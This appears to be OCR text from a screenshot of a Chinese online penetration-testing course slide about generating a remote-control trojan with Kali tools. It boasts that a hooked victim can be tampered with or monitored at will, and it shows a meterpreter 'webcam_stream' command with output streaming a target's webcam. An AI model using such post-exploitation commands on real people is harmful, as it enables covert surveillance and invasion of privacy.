 上课中 01:04:00
蚁景网安
edu.hetianlab.com
专注网安人才实战技能培养
使用Kali渗透工具生成远控木马
上钩以后怎么办？篡改、破坏、监控，只要权限够，随心所欲
例：打开摄像头
meterpreter > webcam_stream
[*] Starting...
[*] Preparing player...
[*] Opening player at: /home/kali/nprnAywg.html
[*] Streaming...
Metasploit screenshare - 192.168
Metasploit screenshare - 1
file:///home/kali/nprnAywg.html
Kali Linux Kali Tools Kali Forums Kali Docs NetHunter Offensive Security
Target IP : 192.168.1.1
Start time : 2021-11-03 -0400
Status : Playing
微信扫码添加班主任获取渗透工具包